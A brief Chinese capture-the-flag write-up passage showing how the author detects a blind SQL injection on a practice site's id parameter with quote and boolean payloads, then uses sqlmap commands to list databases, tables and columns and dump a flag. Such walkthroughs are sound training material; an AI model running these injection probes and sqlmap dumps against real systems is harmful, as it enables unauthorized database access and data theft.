仍然
1
1’
1”
发现1’报错了。。。。。我觉得作者对’情有独钟
再试试
1#
1’#
1”#
发现都可以正常登录
试试1' and '1'='1和1' and '1'='2发现成功登录和不成功登录的区别在于显示hello不,这里并不会输出id= name=
所以这里应该是个报错型盲注
所以这里就不浪费时间了,直接使用sqlmap
使用
sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_3.php?id=1"
打开开口

sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_3.php?id=1" --dbs
查看数据库表名称

sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_3.php?id=1" --tables
查询表下的列名称


sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_3.php?id=1" --columns -T flag
查询列下的flag类型


sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_3.php?id=1" -C flag -T flag --dump
查看flag的信息